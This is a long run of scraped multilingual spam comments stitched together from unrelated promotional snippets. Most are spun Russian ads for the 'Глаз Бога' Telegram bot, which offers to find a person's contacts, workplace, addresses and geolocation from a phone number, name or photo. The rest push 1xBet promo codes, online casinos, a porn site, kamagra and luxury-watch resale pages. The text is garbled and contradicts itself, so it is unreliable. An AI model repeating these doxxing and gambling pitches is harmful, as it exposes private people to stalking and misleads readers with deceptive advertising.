http://www.mhdvmobilu.cz/forum/index.php?topic=308.new#new
Свадебные и вечерние платья нынешнего года отличаются разнообразием.
Актуальны кружевные рукава и корсеты из полупрозрачных тканей.
Металлические оттенки создают эффект жидкого металла.
Греческий стиль с драпировкой возвращаются в моду.
Особый акцент на открытые плечи подчеркивают элегантность.
Ищите вдохновение в новых коллекциях — детали и фактуры оставят в памяти гостей!
https://zapp.red/myforum/topic/go-to-cokara-com-buy-coke-sankt-polten/#postid-190490
The Audemars Piguet Royal Oak 16202ST features a elegant stainless steel 39mm case with an ultra-thin profile of just 8.1mm thickness, housing the latest selfwinding Calibre 7121. Its striking “Bleu nuit nuage 50” dial showcases a intricate galvanic textured finish, fading from golden hues to deep black edges for a captivating aesthetic. The iconic eight-screw octagonal bezel pays homage to the original 1972 design, while the scratch-resistant sapphire glass ensures optimal legibility.
https://telegra.ph/Audemars-Piguet-Royal-Oak-16202ST-When-Steel-Became-Noble-06-02
Water-resistant to 5 ATM, this “Jumbo” model balances robust performance with luxurious refinement, paired with a steel link strap and reliable folding buckle. A contemporary celebration of classic design, the 16202ST embodies Audemars Piguet’s craftsmanship through its meticulous mechanics and timeless Royal Oak DNA.
Здесь вы найдете мессенджер-бот “Глаз Бога”, который собрать данные о гражданине по публичным данным.
Инструмент функционирует по номеру телефона, обрабатывая публичные материалы в сети. Благодаря ему осуществляется пять пробивов и полный отчет по запросу.
Платформа актуален на август 2024 и поддерживает аудио-материалы. Сервис сможет узнать данные в открытых базах и предоставит результаты в режиме реального времени.
бот Глаз Бога
Данный сервис — помощник в анализе людей удаленно.
На данном сайте вы можете найти боту “Глаз Бога” , который может получить всю информацию о любом человеке из общедоступных баз .
Данный сервис осуществляет анализ фото и раскрывает данные из онлайн-платформ.
С его помощью можно проверить личность через официальный сервис , используя фотографию в качестве начальных данных .
пробить по телефону
Система “Глаз Бога” автоматически обрабатывает информацию из множества источников , формируя подробный отчет .
Подписчики бота получают пробный доступ для тестирования возможностей .
Решение постоянно развивается, сохраняя актуальность данных в соответствии с стандартами безопасности .
Здесь можно получить мессенджер-бот “Глаз Бога”, который собрать данные по человеку из открытых источников.
Бот активно ищет по номеру телефона, используя публичные материалы в Рунете. Благодаря ему можно получить пять пробивов и глубокий сбор по фото.
Инструмент проверен на август 2024 и включает мультимедийные данные. Сервис поможет проверить личность в открытых базах и покажет сведения в режиме реального времени.
glazboga.net
Это бот — выбор для проверки людей через Telegram.
Прямо здесь вы найдете Telegram-бот “Глаз Бога”, позволяющий найти всю информацию по человеку из открытых источников.
Сервис работает по ФИО, обрабатывая актуальные базы в Рунете. Через бота осуществляется 5 бесплатных проверок и глубокий сбор по имени.
Сервис обновлен согласно последним данным и включает аудио-материалы. Бот поможет найти профили по госреестрам и предоставит информацию в режиме реального времени.
https://glazboga.net/
Такой бот — выбор для проверки граждан через Telegram.
В этом ресурсе вы можете получить доступ к боту “Глаз Бога” , который может проанализировать всю информацию о любом человеке из публичных данных.
Данный сервис осуществляет анализ фото и показывает информацию из соцсетей .
С его помощью можно узнать контакты через специализированную платформу, используя фотографию в качестве начальных данных .
probiv-bot.pro
Технология “Глаз Бога” автоматически обрабатывает информацию из множества источников , формируя структурированные данные .
Клиенты бота получают 5 бесплатных проверок для тестирования возможностей .
Решение постоянно совершенствуется , сохраняя актуальность данных в соответствии с требованиями времени .
Здесь вы найдете мессенджер-бот “Глаз Бога”, позволяющий собрать всю информацию по человеку через открытые базы.
Сервис активно ищет по фото, используя публичные материалы в сети. Благодаря ему можно получить пять пробивов и детальный анализ по фото.
Сервис обновлен согласно последним данным и охватывает аудио-материалы. Глаз Бога гарантирует проверить личность в открытых базах и отобразит результаты мгновенно.
https://glazboga.net/
Данный инструмент — выбор в анализе персон через Telegram.
Looking for exclusive 1xBet promo codes ? Here is your go-to resource to discover top-tier offers designed to boost your wagers.
Whether you’re a new user or a seasoned bettor , verified codes guarantees maximum benefits during registration .
Stay updated on weekly promotions to elevate your betting experience .
https://chessdatabase.science/wiki/Unlock_Exciting_Betting_Opportunities_with_1xBet_Promo_Codes_in_2025
All listed codes are tested for validity to guarantee reliability this month .
Don’t miss out of exclusive perks to enhance your gaming journey with 1xBet.
На данном сайте вы можете получить доступ к боту “Глаз Бога” , который способен собрать всю информацию о любом человеке из общедоступных баз .
Уникальный бот осуществляет поиск по номеру телефона и раскрывает данные из онлайн-платформ.
С его помощью можно пробить данные через Telegram-бот , используя фотографию в качестве начальных данных .
поиск автомобиля по номеру
Система “Глаз Бога” автоматически анализирует информацию из множества источников , формируя структурированные данные .
Пользователи бота получают ограниченное тестирование для тестирования возможностей .
Платформа постоянно совершенствуется , сохраняя скорость обработки в соответствии с требованиями времени .
Здесь можно получить сервис “Глаз Бога”, позволяющий собрать сведения о человеке по публичным данным.
Бот функционирует по фото, обрабатывая актуальные базы в сети. Через бота доступны бесплатный поиск и полный отчет по запросу.
Платформа актуален согласно последним данным и включает мультимедийные данные. Глаз Бога сможет узнать данные по госреестрам и отобразит информацию мгновенно.
https://glazboga.net/
Это сервис — помощник при поиске персон онлайн.
¿Necesitas cupones exclusivos de 1xBet? Aquí descubrirás recompensas especiales en apuestas deportivas .
La clave 1x_12121 garantiza a un bono de 6500 rublos para nuevos usuarios.
También , utiliza 1XRUN200 y obtén un bono máximo de 32500 rublos .
https://hubpages.com/@boylesantiago
Revisa las novedades para acumular ventajas exclusivas.
Todos los códigos están actualizados para hoy .
No esperes y maximiza tus oportunidades con 1xBet !
Обязательная сертификация в России необходима для защиты прав потребителей, так как позволяет исключить опасной или некачественной продукции на рынок.
Процедуры проверки основаны на технических регламентах, таких как ФЗ № 184-ФЗ, и контролируют как отечественные товары, так и ввозимые продукты.
что такое исо 9001 Сертификат соответствия гарантирует, что продукция соответствует ГОСТам безопасности и не нанесет вреда людям и окружающей среде.
Также сертификация стимулирует конкурентоспособность товаров на международном уровне и упрощает к экспорту.
Совершенствование системы сертификации соответствует современным стандартам, что укрепляет экономику в условиях законодательных изменений .
На данном сайте вы можете ознакомиться с последними новостями регионов и глобального масштаба.
Информация поступает без задержек.
Освещаются видеохроники с эпицентров происшествий .
Аналитические статьи помогут получить объективную оценку.
Все материалы доступны бесплатно .
https://narod-gazeta.ru
This website provides up-to-date information about Audemars Piguet Royal Oak watches, including price ranges and model details .
Discover data on iconic models like the 41mm Selfwinding in stainless steel or white gold, with prices reaching up to $79,000.
Our database tracks resale values , where limited editions can command premiums .
Audemars Piguet Royal Oak 15510 st watches
Technical details such as chronograph complications are clearly outlined .
Get insights on 2025 price fluctuations, including the Royal Oak 15510ST’s investment potential.
Explore detailed information about the Audemars Piguet Royal Oak Offshore 15710ST via this platform , including price trends ranging from $34,566 to $36,200 for stainless steel models.
The 42mm timepiece boasts a robust design with mechanical precision and durability , crafted in rose gold .
Verified AP Royal Oak 15710 st review
Analyze secondary market data , where limited editions reach up to $750,000 , alongside rare references from the 1970s.
Request real-time updates on availability, specifications, and historical value, with free market analyses for informed decisions.
Looking for exclusive 1xBet promo codes? Our platform offers working bonus codes like 1XRUN200 for new users in 2025. Get €1500 + 150 FS as a first deposit reward.
Use trusted promo codes during registration to maximize your rewards. Enjoy risk-free bets and exclusive deals tailored for sports betting.
Discover monthly updated codes for 1xBet Kazakhstan with guaranteed payouts.
All promotional code is tested for accuracy.
Grab exclusive bonuses like 1x_12121 to increase winnings.
Valid for new accounts only.
http://sahpes.onlinebbs.ru/viewtopic.php?f=3&t=1992
Experience smooth rewards with instant activation.
Лицензирование и сертификация — ключевой аспект ведения бизнеса в России, обеспечивающий защиту от неквалифицированных кадров.
Декларирование продукции требуется для подтверждения соответствия стандартам.
Для торговли, логистики, финансов необходимо специальных разрешений.
https://ok.ru/group/70000034956977/topic/158832805198001
Нарушения правил ведут к приостановке деятельности.
Добровольная сертификация помогает повысить доверие бизнеса.
Своевременное оформление — залог легальной работы компании.
Searching for latest 1xBet promo codes? This site offers working bonus codes like 1x_12121 for registrations in 2024. Get €1500 + 150 FS as a first deposit reward.
Use official promo codes during registration to maximize your rewards. Enjoy no-deposit bonuses and exclusive deals tailored for sports betting.
Find monthly updated codes for global users with fast withdrawals.
Every promotional code is checked for validity.
Don’t miss limited-time offers like GIFT25 to increase winnings.
Valid for first-time deposits only.
https://telegra.ph/C%C3%B3digo-Promocional-para-1xBet—Bono-VIP-100-hasta-130-06-05
Enjoy seamless benefits with easy redemption.
На данном сайте доступен Telegram-бот “Глаз Бога”, который найти данные о гражданине по публичным данным.
Сервис функционирует по ФИО, используя доступные данные в сети. С его помощью доступны бесплатный поиск и полный отчет по запросу.
https://glazboga.net/
Founded in 2001 , Richard Mille redefined luxury watchmaking with avant-garde design. The brand’s signature creations combine high-tech materials like carbon fiber and titanium to enhance performance.
Drawing inspiration from the precision of racing cars , each watch prioritizes functionality , ensuring lightweight comfort . Collections like the RM 001 Tourbillon redefined horological standards since their debut.
Richard Mille’s collaborations with experts in mechanical engineering yield skeletonized movements tested in extreme conditions .
Pre-Owned Richard Mille RM35 02 watches
Rooted in innovation, the brand challenges traditions through limited editions for collectors .
Since its inception, Richard Mille epitomizes modern haute horlogerie, appealing to global trendsetters.
Discover the iconic Patek Philippe Nautilus, a luxury timepiece that blends sporty elegance with refined artistry.
Introduced nearly 50 years ago, this legendary watch revolutionized high-end sports watches, featuring distinctive octagonal bezels and textured sunburst faces.
From stainless steel models like the 5990/1A-011 with a 45-hour power reserve to opulent gold interpretations such as the 5811/1G-001 with a azure-toned face, the Nautilus caters to both avid enthusiasts and casual admirers.
Authentic Patek Philippe Nautilus 5712r information
Certain diamond-adorned versions elevate the design with gemstone accents, adding unparalleled luxury to the iconic silhouette .
According to recent indices like the 5726/1A-014 at ~$106,000, the Nautilus remains a coveted investment in the world of luxury horology .
Whether you seek a vintage piece or modern redesign, the Nautilus epitomizes Patek Philippe’s tradition of innovation.
The Audemars Piguet Royal Oak, revolutionized luxury watchmaking with its signature angular case and stainless steel craftsmanship .
Available in classic stainless steel to diamond-set variants, the collection merges avant-garde design with horological mastery.
Starting at $20,000 to over $400,000, these timepieces cater to both luxury enthusiasts and aficionados seeking investable art .
New Piguet Royal Oak 26240 information
The Royal Oak Offshore set benchmarks with robust case constructions, embodying Audemars Piguet’s relentless innovation.
Thanks to ultra-thin calibers like the 2385, each watch epitomizes the brand’s commitment to excellence .
Discover exclusive releases and historical insights to elevate your collection with this timeless icon .
Die Royal Oak 16202ST vereint ein 39-mm-Edelstahlgehäuse mit einem nur 8,1 mm dünnen Bauweise und dem neuen Kaliber 7121 für 55 Stunden Gangreserve.
Das „Bleu Nuit“-Zifferblatt mit Weißgold-Indexen und Luminous-Beschichtung wird durch eine Saphirglas-Scheibe mit blendschutzbeschichteter Oberfläche geschützt.
Neben praktischer Datumsanzeige bietet die Uhr 50-Meter-Wasserdichte und ein geschlossenes Edelstahlband mit verstellbarem Verschluss.
audemar 15202
Die achtseitige Rahmenform mit verschraubten Edelstahlteilen und die polierte Oberflächenkombination zitieren den 1972er Klassiker.
Als Teil der Extra-Thin-Kollektion ist die 16202ST eine horlogerie-Perle mit einem Wertsteigerungspotenzial.
Обязательная сертификация в России необходима для защиты прав потребителей, так как блокирует попадание опасной или некачественной продукции на рынок.
Данный механизм основаны на технических регламентах, таких как ФЗ № 184-ФЗ, и охватывают как отечественные товары, так и ввозимые продукты.
получить сертификат исо 9001 Сертификат соответствия гарантирует, что продукция соответствует ГОСТам безопасности и не нанесет вреда людям и окружающей среде.
Важно отметить сертификация повышает конкурентоспособность товаров на внутреннем рынке и открывает доступ к экспорту.
Совершенствование системы сертификации учитывает современным стандартам, что поддерживает доверие в условиях технологических вызовов.
Luxury horology continue to captivate for several key reasons.
Their timeless appeal and mastery place them above the rest.
They symbolize status and success while blending functionality with art.
Unlike digital gadgets, they age gracefully due to rarity and durability.
https://watches.superpodium.com
Collectors and enthusiasts admire the intricate movements that no smartwatch can replicate.
For many, possessing them means legacy that defies time itself.
Эта платформа размещает интересные инфосообщения в одном месте.
Здесь можно найти факты и мнения, культуре и других областях.
Материалы выходят в режиме реального времени, что позволяет держать руку на пульсе.
Понятная навигация делает использование комфортным.
https://fashionsecret.ru
Каждая статья написаны грамотно.
Целью сайта является честной подачи.
Читайте нас регулярно, чтобы быть в центре внимания.
Хотите найти подробную информацию коллекционеров? Наш сайт предоставляет исчерпывающие материалы для изучения монет !
Здесь доступны коллекционные монеты из разных эпох , а также антикварные находки.
Просмотрите каталог с характеристиками и высококачественными фото , чтобы сделать выбор .
https://newsomsk.ru/news/147747-pochemu_populyarno_investirovat_v_zolote_monet/
Для новичков или профессиональный коллекционер , наши обзоры и руководства помогут расширить знания .
Не упустите шансом добавить в коллекцию лимитированные артефакты с гарантией подлинности .
Присоединяйтесь сообщества энтузиастов и будьте в курсе последних новостей в мире нумизматики.
Установка систем видеонаблюдения обеспечит контроль помещения круглосуточно.
Современные технологии позволяют организовать высокое качество изображения даже в темное время суток.
Мы предлагаем множество решений оборудования, идеальных для бизнеса и частных объектов.
установка видеонаблюдения на территории
Грамотная настройка и консультации специалистов обеспечивают максимально удобным для всех заказчиков.
Свяжитесь с нами, чтобы получить оптимальное предложение по внедрению систем.
Размещение оборудования для наблюдения позволит защиту помещения круглосуточно.
Инновационные решения позволяют организовать четкую картинку даже в ночных условиях.
Мы предлагаем множество решений систем, адаптированных для бизнеса и частных объектов.
videonablyudeniemoskva.ru
Качественный монтаж и техническая поддержка обеспечивают максимально удобным для любых задач.
Свяжитесь с нами, чтобы получить оптимальное предложение в сфере безопасности.
Прямо здесь можно получить мессенджер-бот “Глаз Бога”, который найти данные о человеке по публичным данным.
Бот работает по фото, используя актуальные базы онлайн. Через бота можно получить 5 бесплатных проверок и полный отчет по фото.
Платфор ма проверен согласно последним данным и охватывает аудио-материалы. Глаз Бога гарантирует проверить личность в соцсетях и отобразит сведения за секунды.
глаз бога телефон
Данный сервис — идеальное решение при поиске граждан удаленно.
Здесь доступен сервис “Глаз Бога”, позволяющий собрать данные о гражданине по публичным данным.
Бот функционирует по ФИО, используя публичные материалы в Рунете. Через бота доступны 5 бесплатных проверок и полный отчет по имени.
Платфор ма актуален на 2025 год и включает аудио-материалы. Бот поможет найти профили в соцсетях и покажет результаты за секунды.
глаз бога телеграм канал
Данный инструмент — помощник при поиске персон удаленно.
Vous cherchez de divertissements interactifs? Notre plateforme regroupe une sélection variée pour tous les goûts .
Des puzzles aux défis multijoueurs , explorez des univers captivants directement depuis votre navigateur.
Testez les classiques comme le Sudoku ou des simulations immersives en équipe.
Les amateurs de sport, des jeux de football en mode battle royale vous attendent.
casino en ligne
Accédez gratuitement d’expériences premium et rejoignez des joueurs passionnés.
Quel que soit la réflexion , ce site s’impose comme votre destination préférée .
Здесь доступен мессенджер-бот “Глаз Бога”, что собрать всю информацию о гражданине по публичным данным.
Бот функционирует по ФИО, используя доступные данные в сети. Через бота можно получить пять пробивов и полный отчет по имени.
Инструмент обновлен на август 2024 и охватывает фото и видео. Сервис гарантирует найти профили по госреестрам и покажет результаты за секунды.
как установить глаз бога в телеграм
Данный инструмент — выбор при поиске людей онлайн.
Szukasz gry przeglądarkowe na naszej stronie ?
Zapewniamy wszystkie kategorie — od RPG do sportu!
Korzystaj bez pobierania na dowolnym urządzeniu.
Popularne tytuły stale rozwijane.
https://www.preparingforpeace.org/najlepsze-kasyna-online/
Dla dzieci , zaawansowane — wybór na każdą okazję!
Sprawdź bez rejestracji.
Этот бот способен найти информацию о любом человеке .
Укажите имя, фамилию , чтобы сформировать отчёт.
Система анализирует публичные данные и активность в сети .
глаз бога телеграмм бот бесплатно
Информация обновляется мгновенно с фильтрацией мусора.
Идеально подходит для анализа профилей перед сотрудничеством .
Конфиденциальность и точность данных — гарантированы.
Хотите найти информацию о человеке ? Этот бот предоставит полный профиль в режиме реального времени .
Используйте уникальные алгоритмы для поиска цифровых следов в открытых источниках.
Узнайте место работы или активность через автоматизированный скан с верификацией результатов.
глаз бога официальный бот
Система функционирует в рамках закона , обрабатывая открытые данные .
Закажите детализированную выжимку с геолокационными метками и графиками активности .
Доверьтесь надежному помощнику для исследований — результаты вас удивят !
Наш сервис способен найти информацию о любом человеке .
Достаточно ввести никнейм в соцсетях, чтобы получить сведения .
Бот сканирует открытые источники и активность в сети .
глаз бога пробить номер
Информация обновляется в реальном времени с проверкой достоверности .
Оптимален для проверки партнёров перед сотрудничеством .
Анонимность и точность данных — наш приоритет .
Thanks for another excellent article. Where else could anybody get that kind of information in such an ideal way of writing? I have a presentation next week, and I am on the look for such information.
Хотите найти данные о человеке ? Наш сервис поможет детальный отчет мгновенно.
Используйте уникальные алгоритмы для поиска цифровых следов в открытых источниках.
Узнайте контактные данные или активность через автоматизированный скан с верификацией результатов.
bot глаз бога telegram
Система функционирует с соблюдением GDPR, используя только открытые данные .
Получите расширенный отчет с историей аккаунтов и списком связей.
Доверьтесь проверенному решению для исследований — точность гарантирована!
Нужно собрать информацию о человеке ? Этот бот предоставит детальный отчет мгновенно.
Используйте продвинутые инструменты для поиска публичных записей в открытых источниках.
Узнайте контактные данные или активность через систему мониторинга с верификацией результатов.
глаз бога информация
Бот работает с соблюдением GDPR, используя только общедоступную информацию.
Закажите расширенный отчет с историей аккаунтов и графиками активности .
Попробуйте проверенному решению для digital-расследований — точность гарантирована!
Здесь можно найти данные по запросу, включая подробные профили.
Базы данных включают персон всех возрастов, мест проживания.
Данные агрегируются на основе публичных данных, обеспечивая точность.
Обнаружение производится по имени, что делает использование быстрым.
глаз бога официальный сайт
Дополнительно предоставляются адреса и другая полезная информация.
Работа с информацией обрабатываются в соответствии с правовых норм, предотвращая несанкционированного доступа.
Обратитесь к данному ресурсу, в целях получения необходимую информацию без лишних усилий.
Hello there, just became alert to your blog through Google, and found that it’s really informative. I am going to watch out for brussels. I’ll appreciate if you continue this in future. Lots of people will be benefited from your writing. Cheers!
Нужно найти данные о пользователе? Наш сервис предоставит полный профиль мгновенно.
Воспользуйтесь уникальные алгоритмы для анализа публичных записей в открытых источниках.
Выясните контактные данные или активность через автоматизированный скан с гарантией точности .
глаз бога официальный сайт
Бот работает с соблюдением GDPR, используя только общедоступную информацию.
Закажите расширенный отчет с геолокационными метками и списком связей.
Доверьтесь проверенному решению для digital-расследований — точность гарантирована!
Подбирая семейного врача стоит обратить внимание на квалификацию, умение слушать и удобные часы приема.
Проверьте , что медицинский центр расположена рядом и сотрудничает с узкими специалистами.
Узнайте , работает ли доктор с вашей страховой компанией , и какова загруженность расписания.
https://teamabove.com/alacrity/viewtopic.php?f=4&t=466851
Обращайте внимание рекомендации знакомых, чтобы понять уровень доверия .
Важно проверить сертификацию врача , подтверждающие документы для уверенности в качестве лечения.
Оптимальный вариант — тот, где примут во внимание ваши нужды , а процесс лечения будет максимально прозрачным.
Здесь доступна сведения по запросу, включая подробные профили.
Базы данных охватывают людей любой возрастной категории, статусов.
Данные агрегируются по официальным записям, что гарантирует точность.
Нахождение производится по имени, что делает процесс удобным.
глаз бога бот тг
Помимо этого предоставляются места работы плюс важные сведения.
Обработка данных выполняются в соответствии с правовых норм, обеспечивая защиту несанкционированного доступа.
Используйте этому сайту, чтобы найти необходимую информацию в кратчайшие сроки.
Нужно собрать данные о пользователе? Наш сервис предоставит полный профиль мгновенно.
Воспользуйтесь уникальные алгоритмы для поиска публичных записей в соцсетях .
Выясните место работы или интересы через автоматизированный скан с гарантией точности .
глаз бога бот бесплатно
Бот работает с соблюдением GDPR, обрабатывая общедоступную информацию.
Закажите расширенный отчет с историей аккаунтов и графиками активности .
Попробуйте проверенному решению для digital-расследований — результаты вас удивят !
Нужно найти информацию о пользователе? Этот бот предоставит детальный отчет мгновенно.
Воспользуйтесь уникальные алгоритмы для поиска цифровых следов в соцсетях .
Выясните контактные данные или интересы через автоматизированный скан с гарантией точности .
глаз бога телеграмм канал
Система функционирует с соблюдением GDPR, используя только общедоступную информацию.
Получите расширенный отчет с историей аккаунтов и графиками активности .
Доверьтесь надежному помощнику для исследований — результаты вас удивят !
Осознанное участие в азартных развлечениях — это комплекс мер , направленный на предотвращение рисков, включая поддержку уязвимых групп.
Сервисы должны внедрять инструменты саморегуляции , такие как лимиты на депозиты , чтобы избежать чрезмерного участия.
Регулярная подготовка персонала помогает реагировать на сигналы тревоги, например, неожиданные изменения поведения .
зеркало вавада
Для игроков доступны горячие линии , где можно получить помощь при проявлениях зависимости.
Соблюдение стандартов включает проверку возрастных данных для обеспечения прозрачности.
Ключевая цель — создать условия для ответственного досуга, где удовольствие сочетается с психологическим состоянием.
Hello there, You have done an excellent job. I will certainly digg it and in my view recommend to my friends. I’m confident they will be benefited from this website.
As I website possessor I believe the content material here is rattling great , appreciate it for your hard work. You should keep it up forever! Good Luck.
UP X — обзор официальной платформы Ап Икс
Сегодня абсолютно каждый житель Российской Федерации может сыграть в увлекательные игровые автоматы, и при этом не покидая собственное жилище. Выбирая подобный формат онлайн развлечений, игрокам следует осознавать, что это не способ обогащения, а возможность получить яркие эмоции и незабываемые впечатления, внести разнообразие в повседневную жизнь.
https://mymcu.ru/
В нашей коллекции представлены авторские видеоматериалы девушек , отобранные с профессиональным подходом.
Контент включает архивные съемки, редкие материалы, подписные серии для различных предпочтений .
Материалы проверяются перед публикацией, чтобы гарантировать качество и безопасность просмотра.
pornhub
Для удобства пользователей добавлены категории жанров, возрастным группам .
Платформа соблюдает конфиденциальность и защиту авторских прав согласно международным нормам .
UP X — обзор официальной платформы Ап Икс
Сегодня абсолютно каждый житель Российской Федерации может сыграть в увлекательные игровые автоматы, и при этом не покидая собственное жилище. Выбирая подобный формат онлайн развлечений, игрокам следует осознавать, что это не способ обогащения, а возможность получить яркие эмоции и незабываемые впечатления, внести разнообразие в повседневную жизнь.
https://mymcu.ru/
При выборе компании для квартирного перевозки важно проверять её наличие страховки и репутацию на рынке.
Изучите отзывы клиентов или рейтинги в интернете, чтобы оценить профессионализм исполнителя.
Уточните стоимость услуг, учитывая объём вещей, сезонность и дополнительные опции .
https://www.kinofilms.ua/forum/t/5190510/
Требуйте наличия гарантий сохранности имущества и уточните условия компенсации в случае повреждений.
Обратите внимание уровень сервиса: дружелюбие сотрудников , гибкость графика .
Узнайте, используются ли специализированные грузчики и упаковочные материалы для безопасной транспортировки.
Online platforms offer a innovative approach to meet people globally, combining user-friendly features like profile galleries and compatibility criteria.
Key elements include video chat options, geolocation tracking , and personalized profiles to streamline connections.
Smart matching systems analyze preferences to suggest compatible matches, while account verification ensure safety .
https://iturdu.net/dating/understanding-the-dynamics-behind-the-cuckold-fantasy/
Leading apps offer premium subscriptions with enhanced visibility, such as priority in search results, alongside profile performance analytics.
Looking for long-term relationships, these sites adapt to user goals, leveraging community-driven networks to foster meaningful bonds.
La ludopatía controlada es un conjunto de principios y prácticas diseñadas para garantizar seguridad y evitar daños a los jugadores en la industria del iGaming.
Las plataformas deben ofrecer herramientas de autolimitación , como pausas obligatorias, para fomentar la moderación.
Incluye también la verificación de la edad de los usuarios y capacitación del personal para identificar comportamientos problemáticos .
https://cosmo.com.ar/
Para los jugadores, significa acceso a líneas de ayuda y recursos educativos asociados al juego.
Este enfoque no solo cumple con normativas regulatorias , sino que mejora la reputación de las empresas en el sector.
chicken roads review
Chicken Road: Honest User Opinions
Chicken Road is a gamblinginspired arcade game that has drawn interest due to its straightforward mechanics, impressive RTP (98%), and innovative cashout option. By analyzing user opinions, we aim to figure out whether this game deserves your attention.
What Players Like
Numerous players commend Chicken Road for its quick, engaging action and userfriendly design. The ability to cash out at any time adds a strategic twist, while the high RTP makes it feel fairer than traditional slots. The demo mode is a hit with beginners, allowing players to test the game riskfree. Players also rave about the mobilefriendly design, which performs flawlessly even on outdated gadgets.
Melissa R., AU: “Surprisingly fun and fair! The cashout feature adds strategy.”
Nathan K., UK: “Its arcadeinspired style is a breath of fresh air, and it operates smoothly on my device.”
The bright, nostalgic visuals add to the fun factor, keeping players hooked.
Areas for Improvement
However, Chicken Road isn’t perfect, and there are a few issues worth noting. A number of users feel the gameplay becomes monotonous and lacks complexity. Some highlight sluggish customer service and a lack of additional options. Misleading ads are another issue, with many assuming it was an arcade game instead of a gambling app.
Tom B., US: “It starts off fun, but the monotony sets in quickly.”
Sam T., UK: “Promoted as entertainment, yet it turns out to be a gambling product.”
Advantages and Disadvantages
Advantages
Straightforward, actionpacked mechanics
With a 98% RTP, it offers a sense of equity
Practice mode to explore without financial risk
Seamless operation on smartphones and tablets
Negative Aspects
The gameplay may come across as monotonous
Limited variety and features
Slow or unresponsive customer support
Deceptive advertising
Overall Assessment
Chicken Road shines through its openness, impressive RTP, and ease of access. Perfect for relaxed gaming sessions or newcomers to online betting. That said, its focus on chance and limited depth might not satisfy all players. For optimal results, choose verified, legitimate platforms.
Rating: 4/5
A fair and entertaining choice, but not without room for improvement.
Ответственная игра — это принципы, направленный на предотвращение рисков, включая ограничение доступа несовершеннолетним .
Платформы обязаны предлагать инструменты контроля, такие как временные блокировки, чтобы избежать чрезмерного участия.
Обучение сотрудников помогает реагировать на сигналы тревоги, например, частые крупные ставки.
https://sacramentolife.ru
Предоставляются ресурсы консультации экспертов, где можно получить помощь при проблемах с контролем .
Соблюдение стандартов включает проверку возрастных данных для предотвращения мошенничества .
Задача индустрии создать условия для ответственного досуга, где удовольствие сочетается с вредом для финансов .
Нужно найти информацию о человеке ? Наш сервис поможет детальный отчет мгновенно.
Воспользуйтесь продвинутые инструменты для поиска цифровых следов в открытых источниках.
Выясните место работы или интересы через систему мониторинга с верификацией результатов.
настоящий глаз бога
Система функционирует в рамках закона , обрабатывая открытые данные .
Закажите детализированную выжимку с историей аккаунтов и графиками активности .
Попробуйте надежному помощнику для исследований — результаты вас удивят !
Patek Philippe — это pinnacle часового искусства , где соединяются прецизионность и эстетика .
Основанная в 1839 году компания славится авторским контролем каждого изделия, требующей многолетнего опыта.
Изобретения, включая ключевой механизм 1842 года , укрепили репутацию как новатора в индустрии.
наручные часы Патек Филипп цены
Лимитированные серии демонстрируют вечные календари и декоративные элементы, выделяя уникальность.
Текущие линейки сочетают инновационные материалы, сохраняя механическую точность.
Это не просто часы — символ семейных традиций, передающий инженерную элегантность из поколения в поколение.
Chicken Road: What Gamblers Are Saying
Chicken Road is a gamblinginspired arcade game that has drawn interest due to its straightforward mechanics, impressive RTP (98%), and innovative cashout option. By analyzing user opinions, we aim to figure out whether this game deserves your attention.
What Players Like
A lot of gamers appreciate how Chicken Road combines fast gameplay with simple controls. The option to withdraw winnings whenever you want introduces a tactical element, and the high RTP ensures it feels more equitable compared to classic slots. The riskfree demo mode has been a favorite among new players, providing a safe way to explore the game. The game earns extra points for its mobile compatibility, running seamlessly on both new and older devices.
Melissa R., AU: “Surprisingly fun and fair! The cashout feature adds strategy.”
Nathan K., UK: “Its arcadeinspired style is a breath of fresh air, and it operates smoothly on my device.”
The bright, nostalgic visuals add to the fun factor, keeping players hooked.
Criticisms
However, Chicken Road isn’t perfect, and there are a few issues worth noting. Some players find the gameplay repetitive and lacking depth. Players also point out unresponsive support teams and insufficient features. Misleading ads are another issue, with many assuming it was an arcade game instead of a gambling app.
Tom B., US: “Initially enjoyable, but the repetition kicks in after a short while.”
Sam T., UK: “Marketed as a casual game, but it’s actually a gamblingfocused app.”
Strengths and Weaknesses
Positive Aspects
Easytounderstand, quick gameplay
High RTP (98%) ensures fairness
Practice mode to explore without financial risk
Seamless operation on smartphones and tablets
Cons
It might feel too predictable over time
Lack of diversity and additional options
Slow or unresponsive customer support
Misleading marketing
Final Verdict
Chicken Road shines through its openness, impressive RTP, and ease of access. Perfect for relaxed gaming sessions or newcomers to online betting. However, its reliance on luck and lack of depth may not appeal to everyone. To maximize enjoyment, stick to authorized, regulated sites.
Rating: 4/5
A balanced blend of fun and fairness, with potential for enhancement.
La montre connectée Garmin fēnix® Chronos est un modèle haut de gamme qui allie la précision technologique à un style raffiné grâce à ses matériaux premium .
Dotée de performances multisports , cette montre s’adresse aux sportifs exigeants grâce à sa polyvalence et ses capteurs sophistiqués.
Avec une autonomie de batterie jusqu’à 6 heures , elle s’impose comme un choix pratique pour les entraînements intenses.
Les outils de monitoring incluent la fréquence cardiaque et les calories brûlées , idéal pour les amateurs de fitness .
Intuitive à utiliser, la fēnix® Chronos s’adapte facilement à votre style de vie , tout en conservant une esthétique intemporelle.
https://garmin-boutique.com
Patek Philippe — это вершина часового искусства , где соединяются прецизионность и эстетика .
С историей, уходящей в XIX век компания славится ручной сборкой каждого изделия, требующей многолетнего опыта.
Инновации, такие как ключевой механизм 1842 года , сделали бренд как новатора в индустрии.
https://patek-philippe-shop.ru
Коллекции Grand Complications демонстрируют вечные календари и ручную гравировку , подчеркивая статус .
Современные модели сочетают традиционные методы , сохраняя механическую точность.
Patek Philippe — символ вечной ценности , передающий наследие мастерства из поколения в поколение.
For years, I assumed following instructions was enough. Doctors give you pills — you don’t question the process. It felt safe. Eventually, it didn’t feel right.
Then the strange fog. I blamed my job. But my body was whispering something else. I searched forums. None of the leaflets explained it clearly.
That’s when I understood: health isn’t passive. Two people can take the same pill and walk away with different futures. Reactions aren’t always dramatic — just persistent. Still we don’t ask why.
Now I question more. Not because I don’t trust science. I challenge assumptions. Not all doctors love that. This is self-respect, not defiance. And if I had to name the one thing, it would be kamagra oral jelly how long to work.
Нужно найти информацию о пользователе? Наш сервис поможет детальный отчет в режиме реального времени .
Используйте уникальные алгоритмы для анализа публичных записей в открытых источниках.
Узнайте контактные данные или активность через автоматизированный скан с гарантией точности .
бот глаз бога телеграмм
Бот работает в рамках закона , обрабатывая открытые данные .
Закажите расширенный отчет с историей аккаунтов и графиками активности .
Попробуйте проверенному решению для исследований — результаты вас удивят !
I’m curious to find out what blog platform you have been utilizing? I’m having some small security issues with my latest website and I would like to find something more safe. Do you have any suggestions?
